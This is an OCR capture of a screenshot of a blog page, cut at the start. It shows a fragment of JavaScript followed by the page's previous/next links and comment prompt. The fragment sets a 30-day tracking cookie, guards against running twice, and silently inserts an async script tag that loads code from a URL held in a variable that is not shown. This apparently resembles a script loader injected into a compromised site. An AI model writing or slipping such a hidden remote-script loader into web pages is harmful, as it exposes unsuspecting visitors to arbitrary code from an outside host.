
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→
Leave a Comment
Your email address will not be published.
Required fields
are marked
*